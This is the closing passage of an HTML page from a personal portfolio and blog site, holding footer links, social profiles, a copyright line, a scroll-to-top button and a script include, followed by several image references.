        <a href="blog.html">Blog Home</a>
        <a href="index.html#certifications">Certifications</a>
        <a href="index.html#projects">Projects</a>
        <a href="index.html#contact">Contact</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs" aria-hidden="true"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs" aria-hidden="true"></i> GitHub</a>
        <a href="https://aimad.lizzdo.com" target="_blank" rel="noopener"><i class="fa-solid fa-globe fa-xs" aria-hidden="true"></i> Lizzdo.com</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs" aria-hidden="true"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam — All rights reserved.</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in" aria-hidden="true"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github" aria-hidden="true"></i></a>
        <a href="mailto:info@aimadulislam.dpdns.org" aria-label="Email"><i class="fa-solid fa-envelope" aria-hidden="true"></i></a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top" title="Scroll to top">
  <i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i>
</button>

<script src="js/blog.js"></script>
</body>
</html>
</file>





